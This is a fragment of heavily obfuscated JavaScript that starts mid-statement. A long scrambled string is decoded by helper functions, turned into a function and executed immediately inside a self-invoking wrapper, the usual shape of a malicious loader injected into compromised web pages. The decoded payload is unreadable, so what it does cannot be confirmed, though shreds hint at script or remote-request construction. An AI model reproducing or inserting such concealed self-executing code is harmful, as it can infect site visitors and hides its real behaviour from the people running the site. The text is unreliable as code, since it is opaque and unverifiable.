bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();